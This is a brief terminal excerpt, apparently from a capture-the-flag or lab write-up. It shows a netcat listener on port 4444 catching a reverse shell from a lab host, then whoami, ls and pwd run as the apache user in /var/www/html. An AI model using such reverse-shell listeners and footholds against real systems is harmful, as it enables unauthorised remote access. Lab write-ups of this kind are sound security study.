 └─$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.10.129] from (UN
bash: no job control in this shell
bash-3.00$ whoami
apache
bash-3.00$ ls -l
total 8
-rwxr-Sr-t 1 root root 1733 Feb
-rwxr-Sr-t 1 root root 199 Oct
bash-3.00$ pwd
/var/www/html